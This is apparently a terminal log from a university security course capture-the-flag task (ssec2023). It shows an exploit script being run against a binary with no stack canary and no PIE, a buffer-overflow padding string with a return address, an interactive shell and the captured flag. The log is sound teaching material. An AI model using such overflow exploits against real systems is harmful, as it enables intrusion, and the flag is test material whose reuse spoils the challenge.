 ❯ python exp.py r
[*] '/media/psf/Home/Desktop/ZJU/ssec/final/chal1/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 数据删除: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd1@
$ ./flag.exe 数据删除
CONGRATS
[ timestamp ] Mon Jun 12 03:45:11 2023
You flag: ssec2023{U_d0noT_r3a1ly_n33D_tH4t_k3Y_Umm?|数据删除}
$